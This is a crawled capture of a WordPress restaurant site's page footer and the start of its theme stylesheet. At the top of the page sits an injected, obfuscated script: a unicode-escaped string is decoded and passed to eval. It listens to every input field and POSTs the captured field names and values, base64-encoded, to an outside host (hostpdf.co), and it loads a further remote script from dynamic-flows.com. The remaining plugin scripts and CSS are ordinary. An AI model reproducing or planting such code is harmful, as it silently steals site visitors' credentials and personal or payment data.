u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u0073\u0076\u0071\u0069\u0065\u0072\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var eytuvfbk = 1;
function vjskehba(a) {
    return String.fromCharCode(parseInt(a, 16) - eytuvfbk);
}
cbxlkfyz = cbxlkfyz.replace(/0x[0-9a-f]+/g, function(b) {
    return vjskehba(b);
});
eval(cbxlkfyz);
</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://rc-bm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/rc-bm.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rc-bm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://rc-bm.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/rc-bm.com\/basket\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rc-bm.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://rc-bm.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rc-bm.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_74986aa62b5ebc16d7aa911750e220de","fragment_name":"wc_fragments_74986aa62b5ebc16d7aa911750e220de","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rc-bm.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://rc-bm.com/wp-content/themes/restaurant-and-cafe/js/slick.min.js?ver=2.2.1" id="slick-js-js"></script>
<script type="text/javascript" src="https://rc-bm.com/wp-content/themes/restaurant-and-cafe/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://rc-bm.com/wp-content/themes/restaurant-and-cafe/js/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="https://rc-bm.com/wp-content/themes/restaurant-and-cafe/js/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<script type="text/javascript" src="https://rc-bm.com/wp-content/themes/restaurant-and-cafe/js/modal-accessibility.min.js?ver=1.2.1" id="restaurant-and-cafe-modal-accessibility-js"></script>
<script type="text/javascript" id="restaurant-and-cafe-custom-js-extra">
/* <![CDATA[ */
var restaurant_and_cafe_data = {"auto":"1","loop":"1","pager":"1","animation":"slide","speed":"1000","a_speed":"6000","rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://rc-bm.com/wp-content/themes/restaurant-and-cafe/js/custom.min.js?ver=1.2.1" id="restaurant-and-cafe-custom-js"></script>
<script type="text/javascript" src="https://rc-bm.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 12:22:43 -->

--- FILE ---
content_type: text/css
request_url: https://rc-bm.com/wp-content/themes/restaurant-and-cafe/style.css?ver=1.2.1
body_size: 12174
content:
/*
Theme Name: Restaurant and Cafe
Theme URI: https://rarathemes.com/wordpress-themes/restaurant-and-cafe/
Author: Rara Theme 
Author URI: https://rarathemes.com/
Description: Restaurant and Cafe WordPress theme is a perfect solution for restaurants, cafe or any food and drink businesses. Whether you are running a cafe shop, a bakery or a large luxurious restaurant. Restaurant and Cafe theme will meet your expectation and give your customer a great experience! Restaurant and Cafe Theme comes with a Banner section, Feature section, About section, Services Section, Testimonial section, Restaurant Menu section, Reservation section and Blog section on Home or front-page. It is also WooCommerce ready and translation ready. The theme is responsive/mobile-friendly and so your website will look gorgeous in the mobile and tablet devices. Check the demo at https://rarathemes.com/previews/?theme=restaurant-and-cafe, documentation at https://docs.rarathemes.com/docs/restaurant-and-cafe/ and get support at https://rarathemes.com/support-ticket/.
Version: 1.2.1
Requires PHP: 5.6
Tested up to: 6.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: restaurant-and-cafe
Tags: one-column, two-columns, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready, custom-background, footer-widgets, full-width-template, theme-options, e-commerce, food-and-drink, blog

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Restaurant and Cafe is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later. 

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
	--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: "PT Serif", serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  text-decoration: none;
  color: #bbbcc1;
  outline: none;
}

a:active,
a:hover {
  text-decoration: underline;
  color: #bbbcc1;
}

a:focus {
  outline: none;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #515050;
  font-family: "Lato", sans-serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  margin-top: 0;
}

p {
  margin-bottom: 1.5em;
  margin-top: 0;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #faf6f0;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit;
}

body {
  color: #515050;
  font: 16px/26px "Lato", sans-serif;
  background: #fcfbfa;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote,
q {
  quotes: """";
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li>ul,
li>ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  font-size: 15px;
  font-weight: 700;
  color: #f9f4ef;
  background: #afc466;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  text-shadow: none;
  height: 51px;
  line-height: 51px;
  text-align: center;
  padding: 0 21px;
  height: 51px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #95a757;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  background: #95a757;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
  outline: thin dotted;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
textarea {
  margin: 0;
  font-size: 15px;
  color: #313131;
  border: 1px solid #f2f1f0;
  background: #fffefd;
  border-radius: 0;
  -webkit-border-radius: 0;
  outline: none;
  width: 100%;
  padding: 17px 20px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
textarea:focus {
  color: #111;
  outline: thin dotted;
}

textarea {
  padding-left: 3px;
  width: 100%;
  height: 205px;
  resize: none;
  padding: 17px 20px;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #9db05c;
}

a:hover,
a:focus {
  color: #9db05c;
  text-decoration: underline;
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
  float: right;
  margin: 13px 0 0;
}

.main-navigation ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 15px;
  line-height: 18px;
  text-transform: uppercase;
}

.main-navigation ul:after {
  content: "";
  display: block;
  clear: both;
}

.main-navigation ul li {
  float: left;
  margin-left: 44px;
  position: relative;
}

.main-navigation ul li:first-child {
  margin-left: 0;
}

.main-navigation ul li a {
  color: #fff;
  display: block;
  padding-bottom: 25px;
}

.main-navigation ul li a:hover,
.main-navigation ul li a:focus,
.main-navigation ul li:hover>a {
  text-decoration: none;
  color: #fac75a;
}

.main-navigation .current_page_item>a,
.main-navigation .current-menu-item>a,
.main-navigation .current_page_ancestor>a,
.main-navigation .current-menu-ancestor>a {
  text-decoration: none;
  color: #fac75a;
}

.main-navigation ul ul {
  position: absolute;
  top: 100%;
  left: 0;
  width: 275px;
  background: #fffefd;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
  z-index: 2;
  /*display: none;*/
}

@media only screen and (min-width: 1025px) {
  .main-navigation ul ul {
    margin-left: -99999px;
  }

  .main-navigation .menu li:hover>ul {
    margin-left: 0px;
  }

  .main-navigation .menu li:focus>ul,
  .main-navigation ul li.focus>ul {
    margin-left: 0px;
  }

  .main-navigation ul ul li:hover>ul {
    right: 100%;
    left: unset;
    top: 0;
  }

  .main-navigation ul ul li:focus>ul,
  .main-navigation ul ul li.focus>ul {
    top: 0;
    left: unset;
    right: 100%;
  }

  .main-navigation ul li.menu-item-has-children::before {
    position: absolute;
    top: 4px;
    right: -18px;
    content: "";
    background-image: url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-angle-down fa-w-10' aria-hidden='true' data-prefix='fas' data-icon='angle-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' data-fa-i2svg=''%3E%3Cpath fill='white' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E");
    background-repeat: no-repeat;
    width: 10px;
    height: 12px;
    font-weight: 400;
  }

  .main-navigation ul li.menu-item-has-children ul.sub-menu li.menu-item-has-children::before {
    background-image: url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-angle-down fa-w-10' aria-hidden='true' data-prefix='fas' data-icon='angle-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' data-fa-i2svg=''%3E%3Cpath fill='%23171616' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E");
    top: 20px;
    right: 14px;
    transform: rotate(-270deg);
    -webkit-transform: rotate(-270deg);
  }
}

/*.main-navigation ul li:hover ul ul,
.main-navigation ul li:focus-within ul ul {
    display: none;
}

.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li:focus-within>ul {
    display: block;
}*/

.main-navigation ul ul:before {
  width: 0;
  height: 0;
  border-left: 12px solid transparent;
  border-right: 12px solid transparent;
  border-bottom: 9px solid #fffefd;
  content: "";
  position: absolute;
  top: -9px;
  left: 10px;
}

.main-navigation ul ul li {
  float: none;
  display: block;
  margin: 0;
}

.main-navigation ul ul li a {
  color: #171616;
  display: block;
  border-bottom: 1px solid #f7f6f5;
  padding: 16px 25px;
}

.main-navigation ul ul li a:hover,
.main-navigation ul ul li a:focus,
.main-navigation ul ul li:hover>a {
  background: #f3f2f1;
  color: #171616;
}

.main-navigation ul ul ul:before {
  display: none;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
